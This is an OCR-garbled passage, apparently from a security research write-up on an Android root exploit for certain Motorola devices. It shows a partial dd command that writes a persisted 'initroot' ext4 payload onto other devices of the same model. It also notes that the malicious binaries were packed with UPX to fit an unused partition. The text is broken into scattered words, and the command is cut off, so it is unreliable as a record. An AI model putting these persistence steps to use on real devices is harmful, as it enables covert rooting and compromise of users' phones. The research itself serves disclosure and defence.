
be saved for later use on other devices (of the
same model), i.e.
$
On other devices, populating it is now trivial:
$
$
athene:/ #
dd 
if
=
/data/local/tmp/initroot.ext4 
of
=
Please note that the persisted payload may need
some extra-massaging. For example, in order to
overcome the tight size limitation of the
cedric
unused partition, we packed the binaries of the
malicious
(using
UPX
). In
, we had
initramfs
shamu
to a priori create some directories (
,
/firmware
), which are probably made by an
/persist
init